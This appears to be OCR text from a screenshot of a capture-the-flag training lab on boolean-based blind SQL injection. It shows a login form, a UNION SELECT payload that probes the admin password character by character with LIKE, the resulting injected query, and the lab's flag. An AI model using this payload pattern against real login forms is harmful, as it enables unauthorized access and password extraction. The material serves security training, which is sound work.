 10.10.207.241/level3
80%
2
SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
SELECT 1, 2, 3 FROM users WHERE password  like '3%' AND username = 'admin'; -- -
{"taken":true}
https://website.thm/login
Login Form
Username:
admin
Password:
Login
SQL Query
select * from users where username = 'a'
UNION SELECT 1, 2, 3 FROM users
WHERE password like '3%' AND
username = 'admin'; -- -' LIMIT 1
SQL Results